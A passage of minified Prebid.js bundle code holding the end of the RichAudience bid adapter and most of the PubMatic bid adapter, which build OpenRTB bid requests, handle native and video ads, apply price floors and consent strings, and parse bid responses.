n={requestId:JSON.parse(t.data).bidId,cpm:i.cpm,width:i.width,height:i.height,creativeId:i.creative_id,mediaType:i.media_type,netRevenue:i.netRevenue,currency:i.currency,ttl:i.ttl,meta:{advertiserDomains:[i.adomain[0]]},dealId:i.dealId};if("video"===i.media_type){n.vastXml=i.vastXML;try{null!=n.vastXml&&("outstream"!=JSON.parse(t.data).videoData.format&&"banner"!=JSON.parse(t.data).videoData.format||(n.renderer=d.A4.install({id:t.bidId,adunitcode:t.tagId,loaded:!1,config:i.media_type,url:"https://cdn3.richaudience.com/prebidVideo/player.js"})),n.renderer.setRender(m))}catch(e){n.ad=i.adm}}else n.ad=i.adm;r.push(n)}return r},getUserSyncs:function(e,t,r,i,n){var a=[],o=Math.floor(9999999999*Math.random()),s="",d="",l="",u=(e=>{try{var t,r={};return null!=e.getConfig("userSync").filterSettings&&void 0!==e.getConfig("userSync").filterSettings&&(null!=(t=e.getConfig("userSync").filterSettings).iframe&&void 0!==t.iframe&&(r.raiIframe="richaudience"==t.iframe.bidders||"*"==t.iframe.bidders?t.iframe.filter:"exclude"),null!=t.image)&&void 0!==t.image&&(r.raiImage="richaudience"==t.image.bidders||"*"==t.image.bidders?t.image.filter:"exclude"),r}catch(e){return null}})(c.$W);return r&&"string"==typeof r.consentString&&void 0!==r.consentString&&(d="consentString="+r.consentString),n?.gppString&&n?.applicableSections?.length&&(l="gpp="+encodeURIComponent(n.gppString),l+="&gpp_sid="+encodeURIComponent(n?.applicableSections?.join(","))),e.iframeEnabled&&"exclude"!=u.raiIframe&&(s="https://sync.richaudience.com/dcf3528a0b8aa83634892d50e91c306e/?ord="+o,""!=d&&(s+="&"+d),""!=l&&(s+="&"+l),a.push({type:"iframe",url:s})),e.pixelEnabled&&null!=p&&0==a.length&&"exclude"!=u.raiImage&&(s="https://sync.richaudience.com/bf7c142f4339da0278e83698a02b0854/?referrer="+p,""!=d&&(s+="&"+d),""!=l&&(s+="&"+l),a.push({type:"image",url:s})),a},onTimeout:function(i){var e=(()=>{let{params:e,timeout:t}=i[0],r="https://s.richaudience.com/err/?ec=6&ev=[timeout_publisher]&pla=[placement_hash]&int=PREBID&pltfm=&node=&dm=[domain]";return r=(r=r.replace("[timeout_publisher]",t)).replace("[placement_hash]",e[0].pid),r=null!=document.location.host?r.replace("[domain]",document.location.host):r})();e&&(0,a.triggerPixel)(e)}};function u(e){let t="display";return void 0!==e.sizes&&e.sizes.forEach(function(e){("1800"==e[0]&&"1000"==e[1]||"1"==e[0]&&"1"==e[1])&&(t="skin")}),t=null!=e.mediaTypes&&null!=e.mediaTypes.video?"video":t}function m(t){t.renderer.push(()=>{var e;e=""+t.vastXml,window.raParams({adUnit:t.adUnitCode},e,!0)})}(0,o.a$)(r),(0,i.E)("richaudienceBidAdapter")}},e=>{e.O(0,[19147,60802,12139,51085],()=>e(e.s=91077)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[41252],{63990:(c,p,e)=>{var t=e(7873),w=e(91069),x=e(70433),A=e(63172),r=e(57377),S=e(71371),E=e(43272),i=e(95789),b=e(12693),s=e(78969);let T="PubMatic: ",C=void 0,n="https://pubmatic.bbvms.com/r/".concat("$RENDERER",".js"),_="Video.plcmt param missing",h={kadpageurl:"",gender:"",yob:"",lat:"",lon:"",wiid:"",profId:"",verId:""},a={NUMBER:"number",STRING:"string",BOOLEAN:"boolean",ARRAY:"array",OBJECT:"object"},k={mimes:a.ARRAY,minduration:a.NUMBER,maxduration:a.NUMBER,startdelay:a.NUMBER,playbackmethod:a.ARRAY,api:a.ARRAY,protocols:a.ARRAY,w:a.NUMBER,h:a.NUMBER,battr:a.ARRAY,linearity:a.NUMBER,placement:a.NUMBER,plcmt:a.NUMBER,minbitrate:a.NUMBER,maxbitrate:a.NUMBER,skip:a.NUMBER,pos:a.NUMBER},o={ICON:1,IMAGE:3},O={battr:a.ARRAY,pos:a.NUMBER},d={1:"PMP",5:"PREF",6:"PMPG"},m={bootstrapPlayer:function(e){var r={code:e.adUnitCode};if(e.vastXml?r.vastXml=e.vastXml:e.vastUrl&&(r.vastUrl=e.vastUrl),e.vastXml||e.vastUrl){var i=m.getRendererId("pubmatic",e.rendererCode),e=document.getElementById(e.adUnitCode);let t;for(let e=0;e<window.bluebillywig.renderers.length;e++)if(window.bluebillywig.renderers[e]._id===i){t=window.bluebillywig.renderers[e];break}t?t.bootstrap(r,e):(0,w.logWarn)(T+": Couldn't find a renderer with "+i)}else(0,w.logWarn)(T+": No vastXml or vastUrl on bid, bailing...")},newRenderer:function(e,t){var r=n.replace("$RENDERER",e),r=i.A4.install({url:r,loaded:!1,adUnitCode:t});try{r.setRender(m.outstreamRender)}catch(e){(0,w.logWarn)(T+": Error tying to setRender on renderer",e)}return r},outstreamRender:function(e){e.renderer.push(function(){m.bootstrapPlayer(e)})},getRendererId:function(e,t){return e+"-"+t}},f=[S.D4,S.G_,S.s6],g={banner:360,video:1800,native:1800},y=0,R=!1,v=["pubmatic"],I=["all"],j;function D(e,t){if(!(0,w.isStr)(t))return t&&(0,w.logWarn)(T+"Ignoring param key: "+e+", expects string-value, found "+typeof t),C;switch(e){case"pmzoneid":return t.split(",").slice(0,50).map(e=>e.trim()).join();case"kadfloor":case"lat":case"lon":return parseFloat(t)||C;case"yob":return parseInt(t)||C;default:return t}}function U(e,t,r){var i,e="Ignoring param key: "+e+", expects "+r+", found "+typeof t;switch(r){case a.BOOLEAN:i=w.isBoolean;break;case a.NUMBER:i=w.isNumber;break;case a.STRING:i=w.isStr;break;case a.ARRAY:i=w.isArray}return i(t)?t:((0,w.logWarn)(T+e),C)}let l={desc:"desc",desc2:"desc2",body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl",saleprice:"saleprice",displayurl:"displayurl"},u=Object.values(l);function B(r){var i;if(r.ortb){r=r.ortb,i={ver:"1.2",...r,assets:[]};let e=r.assets,t=e=>e.title||e.img||e.data||e.video;if(e.length<1||!e.some(e=>t(e)))return(0,w.logWarn)(T+": Native assets object is empty or contains some invalid object"),R=!0,i;e.forEach(e=>{e.img&&(e.img.type==o.IMAGE?(e.w=e.w||e.width||(e.sizes?e.sizes[0]:C),e.h=e.h||e.height||(e.sizes?e.sizes[1]:C),e.wmin=e.wmin||e.minimumWidth||(e.minsizes?e.minsizes[0]:C),e.hmin=e.hmin||e.minimumHeight||(e.minsizes?e.minsizes[1]:C)):e.img.type==o.ICON&&(e.w=e.w||e.width||(e.sizes?e.sizes[0]:C),e.h=e.h||e.height||(e.sizes?e.sizes[1]:C))),e&&void 0!==e.id&&t(e)&&i.assets.push(e)})}else i=(r=>{if(r||(0,w.isPlainObject)(r)){let t={ver:"1.2",assets:[]};for(var i in r)if(!s._B.includes(i))if(s.x5.hasOwnProperty(i)||u.includes(i)){var n=r[i];let e=0;n.required&&(0,w.isBoolean)(n.required)&&(e=Number(n.required));var a={id:t.assets.length,required:e};if(i in l)a.data={type:s.jO[l[i]]},(n.len||n.length)&&(a.data.len=n.len||n.length),n.ext&&(a.data.ext=n.ext);else if("icon"===i||"image"===i){if(a.img={type:"icon"===i?s.oA.ICON:s.oA.MAIN},n.aspect_ratios)if((0,w.isArray)(n.aspect_ratios))if(n.aspect_ratios.length){let{min_width:e,min_height:t}=n.aspect_ratios[0];(0,w.isInteger)(e)&&(0,w.isInteger)(t)?(a.img.wmin=e,a.img.hmin=t):(0,w.logWarn)(`${T}: image.aspect_ratios min_width or min_height are invalid: ${e}, `+t);var o=n.aspect_ratios.filter(e=>e.ratio_width&&e.ratio_height).map(e=>e.ratio_width+":"+e.ratio_height);0<o.length&&(a.img.ext={aspectratios:o})}else(0,w.logWarn)(T+": image.aspect_ratios was passed, but it's empty: "+n.aspect_ratios);else(0,w.logWarn)(T+": image.aspect_ratios was passed, but it's not a an array: "+n.aspect_ratios);a.img.w=n.w||n.width,a.img.h=n.h||n.height,a.img.wmin=n.wmin||n.minimumWidth||(n.minsizes?n.minsizes[0]:C),a.img.hmin=n.hmin||n.minimumHeight||(n.minsizes?n.minsizes[1]:C),n.sizes&&(2===n.sizes.length&&(0,w.isInteger)(n.sizes[0])&&(0,w.isInteger)(n.sizes[1])?((0,w.logInfo)(T+": if asset.sizes exist, by OpenRTB spec we should remove wmin and hmin"),a.img.w=n.sizes[0],a.img.h=n.sizes[1],delete a.img.hmin,delete a.img.wmin):(0,w.logWarn)(T+": image.sizes was passed, but its value is not an array of integers: "+n.sizes)),n.ext&&(a.img.ext=n.ext),n.mimes&&(a.img.mimes=n.mimes)}else"title"===i?(a.title={len:n.len||n.length||140},n.ext&&(a.title.ext=n.ext)):"ext"===i&&(a.ext=n,delete a.required);t.assets.push(a)}else(0,w.logWarn)(`${T}: Unrecognized native asset code: ${i}. Asset will be ignored.`);return t.assets.length<1?((0,w.logWarn)(T+": Could not find any valid asset"),void(R=!0)):t}(0,w.logWarn)(T+": Native assets object is empty or not an object: "+r),R=!0})(r);return i}function q(t,e){var r,i,n,a,o,s={},d={},l=t.hasOwnProperty("sizes")?t.sizes:[],u="",c=[],e=e?.paapi?.enabled,p=(a=s={id:t.bidId,tagid:t.params.adUnit||void 0,bidfloor:D("kadfloor",t.params.kadfloor),secure:1,ext:{pmZoneId:D("pmzoneid",t.params.pmzoneid)},bidfloorcur:t.params.currency?D("currency",t.params.currency):"USD",displaymanager:"Prebid.js",displaymanagerver:"9.37.0",pmp:t.ortb2Imp?.pmp||void 0},(y=t).params.deals&&((0,w.isArray)(y.params.deals)?y.params.deals.forEach(function(e){(0,w.isStr)(e)&&3<e.length?(a.pmp||(a.pmp={private_auction:0,deals:[]}),a.pmp.deals.push({id:e})):(0,w.logWarn)(T+"Error: deal-id present in array bid.params.deals should be a strings with more than 3 charaters length, deal-id ignored: "+e)}):(0,w.logWarn)(T+"Error: bid.params.deals should be an array of strings.")),y=s,n="",t.params.dctr&&(n=t.params.dctr,(0,w.isStr)(n)&&0<n.length?(p=n.split("|"),n="",p.forEach(e=>{n+=0<e.length?e.trim()+"|":""}),p=n.length,"|"===n.substring(p,p-1)&&(n=n.substring(0,p-1)),y.ext.key_val=n.trim()):(0,w.logWarn)(T+"Ignoring param : dctr with value : "+n+", expects string-value, found empty or non-string value")),s),m=t.rtd&&t.rtd.jwplayer&&t.rtd.jwplayer.targeting||void 0,f="";if(void 0!==m&&""!==m&&m.hasOwnProperty("segments")){var g=m.segments.length;f+="jw-id="+m.content.id;for(var b=0;b<g;b++)f+="|jw-"+m.segments[b]+"=1";(p=p.ext)&&void 0===p.key_val?p.key_val=f:p.key_val+="|"+f}if(t.hasOwnProperty("mediaTypes"))for(u in t.mediaTypes)switch(u){case S.D4:(r=(e=>{var t,r=e.mediaTypes.banner.sizes,i=[];if(r!==C&&(0,w.isArray)(r)){if(t={},e.params.width||e.params.height)t.w=e.params.width,t.h=e.params.height;else{if(0===r.length)return t=C,(0,w.logWarn)(T+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),t;t.w=parseInt(r[0][0],10),t.h=parseInt(r[0][1],10),r=r.splice(1,r.length-1)}0<r.length&&(i=[],r.forEach(function(e){1<e.length&&i.push({w:e[0],h:e[1]})}),0<i.length)&&(t.format=i),t.pos=0,t.topframe=(0,w.inIframe)()?0:1;var n,a={...(0,x.A)(e,"ortb2Imp.banner")};for(n in O)a.hasOwnProperty(n)&&(t[n]=U(n,a[n],O[n]))}else(0,w.logWarn)(T+"Error: mediaTypes.banner.size missing for adunit: "+e.params.adUnit+". Ignoring the banner impression in the adunit."),t=C;return t})(t))!==C&&(s.banner=r);break;case S.s6:d.request=JSON.stringify(B(t.nativeParams)),R?((0,w.logWarn)(T+"Error: Error in Native adunit "+t.params.adUnit+". Ignoring the adunit. Refer to http://prebid.org/dev-docs/show-native-ads.html for more details."),R=!1):s.native=d;break;case S.G_:(i=(e=>{var t,r,i=(0,w.mergeDeep)((0,x.A)(e.mediaTypes,"video"),e.params.video);if(i!==C){for(var n in t={},r=e.adUnitCode,(0,x.A)(i,"plcmt")||(0,w.logWarn)(_+" for "+r),k)i.hasOwnProperty(n)&&(t[n]=U(n,i[n],k[n]));(0,w.isArray)(e.mediaTypes.video.playerSize[0])?(t.w=parseInt(e.mediaTypes.video.playerSize[0][0],10),t.h=parseInt(e.mediaTypes.video.playerSize[0][1],10)):(0,w.isNumber)(e.mediaTypes.video.playerSize[0])&&(t.w=parseInt(e.mediaTypes.video.playerSize[0],10),t.h=parseInt(e.mediaTypes.video.playerSize[1],10))}else t=C,(0,w.logWarn)(T+"Error: Video config params missing for adunit: "+e.params.adUnit+" with mediaType set as video. Ignoring video impression in the adunit.");return t})(t))!==C&&(s.video=i)}else r={pos:0,w:t.params.width,h:t.params.height,topframe:(0,w.inIframe)()?0:1},(0,w.isArray)(l)&&1<l.length&&((l=l.splice(1,l.length-1)).forEach(e=>{c.push({w:e[0],h:e[1]})}),r.format=c),s.banner=r;{var h=s,y=t;let r={...(0,x.A)(y,"ortb2Imp.ext.data")};Object.keys(r).forEach(e=>{"pbadslot"===e?"string"==typeof r[e]&&r[e]&&(0,A.J)(h,"ext.data.pbadslot",r[e]):"adserver"===e?["name","adslot"].forEach(e=>{var t=(0,x.A)(r,"adserver."+e);"string"==typeof t&&t&&((0,A.J)(h,"ext.data.adserver."+e.toLowerCase(),t),"adslot"===e)&&(0,A.J)(h,"ext.dfp_ad_unit_code",t)}):(0,A.J)(h,"ext.data."+e,r[e])}),(y=(0,x.A)(y,"ortb2Imp.ext.gpid"))&&(0,A.J)(h,"ext.gpid",y)}{var v=s,I=t;let i=-1,e=Object.keys(I.mediaTypes),n=1<e.length;"function"!=typeof I.getFloor||E.$W.getConfig("pubmatic.disableFloors")||[S.D4,S.G_,S.s6].forEach(r=>{if(v.hasOwnProperty(r)){let t=[];"banner"===r&&(v[r].w&&v[r].h&&t.push([v[r].w,v[r].h]),(0,w.isArray)(v[r].format))&&v[r].format.forEach(e=>t.push([e.w,e.h])),0===t.length&&t.push("*"),t.forEach(e=>{var t=I.getFloor({currency:v.bidfloorcur,mediaType:r,size:e});(0,w.logInfo)(T,"floor from floor module returned for mediatype:",r," and size:",e," is: currency",t.currency,"floor",t.floor),(0,w.isPlainObject)(t)&&t.currency===v.bidfloorcur&&!isNaN(parseInt(t.floor))&&(e=parseFloat(t.floor),n&&r!==S.D4&&((0,w.logInfo)(T,"floor from floor module returned for mediatype:",r,"is : ",e,"with currency :",v.bidfloorcur),v[r].ext={bidfloor:e,bidfloorcur:v.bidfloorcur}),(0,w.logInfo)(T,"floor from floor module:",e,"previous floor value",i,"Min:",Math.min(e,i)),i=-1===i?e:Math.min(e,i),(0,w.logInfo)(T,"new floor value:",i))}),n&&r===S.D4&&(v[r].ext={bidfloor:i,bidfloorcur:v.bidfloorcur})}}),v.bidfloor&&((0,w.logInfo)(T,"floor from floor module:",i,"impObj.bidfloor",v.bidfloor,"Max:",Math.max(i,v.bidfloor)),i=Math.max(i,v.bidfloor)),v.bidfloor=!isNaN(i)&&0<i?i:C,(0,w.logInfo)(T,"new impObj.bidfloor value:",v.bidfloor),n&&(o=v,e.forEach(e=>{o[e]?.ext&&o[e].ext.bidfloor===o.bidfloor&&o[e].ext.bidfloorcur===o.bidfloorcur&&delete o[e].ext}))}return l=s,y=t,e?(l.ext=l.ext||{},void 0!==y?.ortb2Imp?.ext?.ae&&(l.ext.ae=y.ortb2Imp.ext.ae)):l.ext?.ae&&delete l.ext.ae,s.hasOwnProperty(S.D4)||s.hasOwnProperty(S.s6)||s.hasOwnProperty(S.G_)?s:C}function P(e,t){0<(t=t.filter(function(e){return"string"==typeof e||((0,w.logWarn)(T+"acat: Each category should be a string, ignoring category: "+e),!1)}).map(e=>e.trim()).filter((e,t,r)=>r.indexOf(e)===t)).length&&((0,w.logWarn)(T+"acat: Selected: ",t),e.ext.acat=t)}function N(e){return!0===(0,w.isArray)(e)&&0<e.length}e={code:"pubmatic",gvlid:76,supportedMediaTypes:[S.D4,S.G_,S.s6],isBidRequestValid:e=>{if(e&&e.params){if(!(0,w.isStr)(e.params.publisherId))return(0,w.logWarn)(T+"Error: publisherId is mandatory and cannot be numeric (wrap it in quotes in your config). Call to OpenBid will not be sent for ad unit: "+JSON.stringify(e)),!1;if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(S.G_)){var t=(0,x.A)(e.mediaTypes,"video.mimes"),r=(0,x.A)(e,"params.video.mimes");if(!1===N(t)&&!1===N(r))return(0,w.logWarn)(T+"Error: For video ads, bid.mediaTypes.video.mimes OR bid.params.video.mimes should be present and must be a non-empty array. Call to OpenBid will not be sent for ad unit:"+JSON.stringify(e)),!1;if(!e.mediaTypes[S.G_].hasOwnProperty("context"))return(0,w.logError)(T+": no context specified in bid. Rejecting bid: ",e),!1;if("outstream"===e.mediaTypes[S.G_].context&&!(0,w.isStr)(e.params.outstreamAU)&&!e.hasOwnProperty("renderer")&&!e.mediaTypes[S.G_].hasOwnProperty("renderer"))return e.mediaTypes.hasOwnProperty(S.D4)||e.mediaTypes.hasOwnProperty(S.s6)?(delete e.mediaTypes[S.G_],(0,w.logWarn)(T+': for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting mediatype Video of bid: ',e),!0):((0,w.logError)(T+': for "outstream" bids either outstreamAU parameter must be provided or ad unit supplied renderer is required. Rejecting bid: ',e),!1)}return!0}return!1},buildRequests:(e,t)=>{var r;t&&t.refererInfo&&(r=t.refererInfo);var i,n={pageURL:(c=r)?.page||window.location.href,refURL:c?.ref||window.document.referrer},a=(c=n,{id:""+(new Date).getTime(),at:1,cur:["USD"],imp:[],site:{page:c.pageURL,ref:c.refURL,publisher:{}},device:{ua:navigator.userAgent,js:1,dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,h:screen.height,w:screen.width,language:navigator.language,connectiontype:(()=>{switch((window.navigator&&(window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection))?.effectiveType){case"ethernet":return 1;case"wifi":return 2;case"slow-2g":case"2g":return 4;case"3g":return 5;case"4g":return 6;default:return 0}})()},user:{},ext:{}}),o="",s=[],d=[],l=[],u=(0,w.generateUUID)();if(e.forEach(e=>{e.params.wiid=e.params.wiid||t.auctionId||u,(i=(0,w.deepClone)(e)).params.adSlot=i.params.adSlot||"",(e=>{e.params.adUnit="",e.params.adUnitIndex="0",e.params.width=0,e.params.height=0,e.params.adSlot=(r=e.params.adSlot,(0,w.isStr)(r)?r.replace(/^\s+/g,"").replace(/\s+$/g,""):(r&&(0,w.logWarn)("pubmatic: adSlot must be a string. Ignoring adSlot"),""));var t=(r=e.params.adSlot).split(":"),r=t[0];if(2==t.length&&(e.params.adUnitIndex=t[1]),t=r.split("@"),e.params.adUnit=t[0],1<t.length){if(2!=(t=t[1].split("x")).length)return(0,w.logWarn)(T+"AdSlot Error: adSlot not in required format");e.params.width=parseInt(t[0],10),e.params.height=parseInt(t[1],10)}else if(e.hasOwnProperty("mediaTypes")&&e.mediaTypes.hasOwnProperty(S.D4)&&e.mediaTypes.banner.hasOwnProperty("sizes")){for(var i=0,n=[];i<e.mediaTypes.banner.sizes.length;i++)2===e.mediaTypes.banner.sizes[i].length&&n.push(e.mediaTypes.banner.sizes[i]);e.mediaTypes.banner.sizes=n,1<=e.mediaTypes.banner.sizes.length&&(e.params.width=e.mediaTypes.banner.sizes[0][0],e.params.height=e.mediaTypes.banner.sizes[0][1],e.mediaTypes.banner.sizes=e.mediaTypes.banner.sizes.splice(1,e.mediaTypes.banner.sizes.length-1))}})(i),i.mediaTypes&&i.mediaTypes.hasOwnProperty("video")||i.params.hasOwnProperty("video")||i.hasOwnProperty("mediaTypes")&&i.mediaTypes.hasOwnProperty(S.s6)||0!==i.params.width||0!==i.params.height?(n.pubId=n.pubId||i.params.publisherId,(n=((e,t)=>{var r,i,n;for(r in t.kadpageurl||(t.kadpageurl=t.pageURL),h)h.hasOwnProperty(r)&&(i=e[r])&&("object"==typeof(n=h[r])&&(i=n.f(i,t)),(0,w.isStr)(i)?t[r]=i:(0,w.logWarn)(T+"Ignoring param : "+r+" with value : "+h[r]+", expects string-value, found "+typeof i));return t})(i.params,n)).transactionId=i.ortb2Imp?.ext?.tid,""===o?o=i.params.currency||C:i.params.hasOwnProperty("currency")&&o!==i.params.currency&&(0,w.logWarn)(T+"Currency specifier ignored. Only one currency permitted."),i.params.currency=o,i.params.hasOwnProperty("dctr")&&(0,w.isStr)(i.params.dctr)&&s.push(i.params.dctr),i.params.hasOwnProperty("bcat")&&(0,w.isArray)(i.params.bcat)&&(d=d.concat(i.params.bcat)),i.params.hasOwnProperty("acat")&&(0,w.isArray)(i.params.acat)&&(l=l.concat(i.params.acat)),(e=q(i,t))&&a.imp.push(e)):(0,w.logWarn)(T+"Skipping the non-standard adslot: ",i.params.adSlot,JSON.stringify(i))}),0!=a.imp.length){a.site.publisher.id=n.pubId.trim(),y=n.pubId.trim(),a.ext.wrapper={},a.ext.wrapper.profile=parseInt(n.profId)||C,a.ext.wrapper.version=parseInt(n.verId)||C,a.ext.wrapper.wiid=n.wiid||t.auctionId,a.ext.wrapper.wv="prebid_prebid_9.37.0",a.ext.wrapper.transactionId=n.transactionId,a.ext.wrapper.wp="pbjs",a.ext.cpmAdjustment=j;var c=t?b.u.get(t.bidderCode,"allowAlternateBidderCodes"):void 0;if(void 0!==c){if(a.ext.marketplace={},t&&1==c){let e=b.u.get(t.bidderCode,"allowedAlternateBidderCodes");v=!(0,w.isArray)(e)||(e=e.map(e=>e.trim().toLowerCase()).filter(e=>!!e).filter(w.uniques)).includes("*")?I:[...v,...e]}a.ext.marketplace.allowedbidders=v.filter(w.uniques)}a.user.gender=n.gender?n.gender.trim():C,a.user.geo={},a.user.yob=D("yob",n.yob),a.site.page=n.kadpageurl.trim()||a.site.page.trim(),a.site.domain=(c=a.site.page,(p=document.createElement("a")).href=c,p.hostname),"object"==typeof E.$W.getConfig("content")&&(a.site.content=E.$W.getConfig("content")),"object"==typeof E.$W.getConfig("device")&&(a.device=Object.assign(a.device,E.$W.getConfig("device"))),a.device.language=a.device.language&&a.device.language.split("-")[0],(0,A.J)(a,"source.tid",t?.ortb2?.source?.tid),-1!==window.location.href.indexOf("pubmaticTest=true")&&(a.test=1),e[0].schain&&(0,A.J)(a,"source.ext.schain",e[0].schain),t&&t.gdprConsent&&((0,A.J)(a,"user.ext.consent",t.gdprConsent.consentString),(0,A.J)(a,"regs.ext.gdpr",t.gdprConsent.gdprApplies?1:0)),t&&t.uspConsent&&(0,A.J)(a,"regs.ext.us_privacy",t.uspConsent),t?.gppConsent?.gppString?((0,A.J)(a,"regs.gpp",t.gppConsent.gppString),(0,A.J)(a,"regs.gpp_sid",t.gppConsent.applicableSections)):t?.ortb2?.regs?.gpp&&((0,A.J)(a,"regs.gpp",t.ortb2.regs.gpp),(0,A.J)(a,"regs.gpp_sid",t.ortb2.regs.gpp_sid)),!0===E.$W.getConfig("coppa")&&(0,A.J)(a,"regs.coppa",1),t?.ortb2?.regs?.ext?.dsa&&(0,A.J)(a,"regs.ext.dsa",t.ortb2.regs.ext.dsa),c=a,p=(0,x.A)(e,"0.userIdAsEids"),(0,w.isArray)(p)&&0<p.length&&(0,A.J)(c,"user.eids",p);var c=t&&t.ortb2||{},{user:e,device:p,site:m,bcat:f,badv:g}=c;if(m){let{page:e,domain:t,ref:r}=a.site;(0,w.mergeDeep)(a,{site:m}),a.site.page=e,a.site.domain=t,a.site.ref=r}if(e&&(0,w.mergeDeep)(a,{user:e}),g&&(0,w.mergeDeep)(a,{badv:g}),f&&(d=d.concat(f)),p?.sua&&(a.device.sua=p?.sua),p?.ext?.cdep&&(0,A.J)(a,"device.ext.cdep",p.ext.cdep),e?.geo&&p?.geo?(a.device.geo={...a.device.geo,...p.geo},a.user.geo={...a.user.geo,...e.geo}):(e?.geo||p?.geo)&&(a.user.geo=a.device.geo=e?.geo?{...a.user.geo,...e.geo}:{...a.user.geo,...p.geo}),t?.ortb2?.device&&(0,w.mergeDeep)(a.device,t.ortb2.device),c.ext?.prebid?.bidderparams?.[t.bidderCode]?.acat){let e=c.ext.prebid.bidderparams[t.bidderCode].acat;P(a,e)}else l.length&&P(a,l);return m=a,0<(g=(g=d).filter(function(e){return"string"==typeof e||((0,w.logWarn)(T+"bcat: Each category should be a string, ignoring category: "+e),!1)}).map(e=>e.trim()).filter(function(e,t,r){if(3<e.length)return r.indexOf(e)===t;(0,w.logWarn)(T+"bcat: Each category should have a value of a length of more than 3 characters, ignoring category: "+e)})).length&&((0,w.logWarn)(T+"bcat: Selected: ",g),m.bcat=g),a.tmax=t?.timeout?t.timeout:window?.PWT?.versionDetails?.timeout,a.ext.epoch=(new Date).getTime(),"object"==typeof E.$W.getConfig("app")&&(a.app=E.$W.getConfig("app"),a.app.publisher=a.site.publisher,a.app.ext=a.site.ext||C,"object"!=typeof a.app.content&&(a.app.content=a.site.content||C),delete a.site),{method:"POST",url:"https://hbopenbid.pubmatic.com/translator?source=prebid-client",data:JSON.stringify(a),bidderRequest:t}}},interpretResponse:(e,p)=>{let n=[];var a;let o=JSON.parse(p.data),s=o.site&&o.site.ref?o.site.ref:"";try{e.body&&e.body.seatbid&&(0,w.isArray)(e.body.seatbid)&&(a=e.body.cur||"USD",e.body.seatbid.forEach(i=>{i.bid&&(0,w.isArray)(i.bid)&&i.bid.forEach(u=>{let c={requestId:u.impid,cpm:parseFloat((u.price||0).toFixed(2)),width:u.w,height:u.h,creativeId:u.crid||u.id,dealId:u.dealid,currency:a,netRevenue:!0,ttl:360,referrer:s,ad:u.adm,pm_seat:i.seat||null,pm_dspid:u.ext&&u.ext.dspid?u.ext.dspid:null,partnerImpId:u.id||""};o.imp&&0<o.imp.length&&o.imp.forEach(e=>{if(u.impid===e.id)switch(((e,t)=>{if(e.ext&&null!=e.ext.bidtype)t.mediaType=f[e.ext.bidtype];else{(0,w.logInfo)(T+"bid.ext.bidtype does not exist, checking alternatively for mediaType");var r,i=e.adm,n=new RegExp(/VAST\s+version/);if(0<=i.indexOf('span class="PubAPIAd"'))t.mediaType=S.D4;else if(n.test(i))t.mediaType=S.G_;else try{(r=JSON.parse(i.replace(/\\/g,"")))&&r.native&&(t.mediaType=S.s6)}catch(e){(0,w.logWarn)(T+"Error: Cannot parse native reponse for ad response: "+i)}}})(u,c),s=u,d=c,l=g[d?.mediaType]||360,d.ttl=s.exp||l,c.mediaType){case S.D4:break;case S.G_:c.width=(u.hasOwnProperty("w")?u:e.video).w,c.height=(u.hasOwnProperty("h")?u:e.video).h,c.vastXml=u.adm;{var n=c;var a=p;let t,r,i;if(a.bidderRequest&&a.bidderRequest.bids){for(let e=0;e<a.bidderRequest.bids.length;e++)a.bidderRequest.bids[e].bidId===n.requestId&&(t=a.bidderRequest.bids[e].params,r=a.bidderRequest.bids[e].mediaTypes[S.G_].context,i=a.bidderRequest.bids[e].adUnitCode);r&&"outstream"===r&&t&&t.outstreamAU&&i&&(n.rendererCode=t.outstreamAU,n.renderer=m.newRenderer(n.rendererCode,i))}}r=c,(i=u)?.ext?.prebiddealpriority&&(o=(0,w.getBidRequest)(r.requestId,[p.bidderRequest]),(o=(0,x.A)(o,"mediaTypes.video"))?.context==S.LM)&&(o=i?.ext?.video?.duration||o?.maxduration,r.video={context:S.LM,durationSeconds:o,dealTier:i.ext.prebiddealpriority});break;case S.s6:var t=u,r=c;if(t.hasOwnProperty("adm")){o="";try{o=JSON.parse(t.adm.replace(/\\/g,""))}catch(t){return void(0,w.logWarn)(T+"Error: Cannot parse native reponse for ad response: "+r.adm)}r.native={ortb:{...o.native}},r.mediaType=S.s6,r.width||(r.width=0),r.height||(r.height=0)}return}var r,i,o,s,d,l});var e=c,t=u,r=i.seat;e.meta=e.meta||{},t.ext&&t.ext.dspid&&(e.meta.networkId=t.ext.dspid,e.meta.demandSource=t.ext.dspid),t.ext&&t.ext.dchain&&(e.meta.dchain=t.ext.dchain),(r=r||t.ext&&t.ext.advid)&&(e.meta.advertiserId=r,e.meta.agencyId=r,e.meta.buyerId=r),t.adomain&&N(t.adomain)&&(e.meta.advertiserDomains=t.adomain,e.meta.clickUrl=t.adomain[0],e.meta.brandId=t.adomain[0]),t.cat&&N(t.cat)&&(e.meta.secondaryCatIds=t.cat,e.meta.primaryCatId=t.cat[0]),t.ext&&t.ext.dsa&&Object.keys(t.ext.dsa).length&&(e.meta.dsa=t.ext.dsa),e.mediaType&&(e.meta.mediaType=e.mediaType),r=u,t=c,r?.ext?.ibv&&(t.ext=t.ext||{},t.ext.ibv=r.ext.ibv,t.meta=t.meta||{},t.meta.mediaType=S.G_),u.ext&&u.ext.deal_channel&&(c.dealChannel=d[u.ext.deal_channel]||null),i.ext&&i.ext.buyid&&(c.adserverTargeting={hb_buyid_pubmatic:i.ext.buyid}),u.ext&&u.ext.marketplace&&(c.bidderCode=u.ext.marketplace),n.push(c)})}));var t=(0,x.A)(e.body,"ext.fledge_auction_configs");if(t)return t=Object.entries(t).map(e=>{var[e,t]=e;return{bidId:e,config:Object.assign({auctionSignals:{}},t)}}),{bids:n,paapi:t}}catch(e){(0,w.logError)(e)}return n},getUserSyncs:(e,t,r,i,n)=>{let a=""+y;return 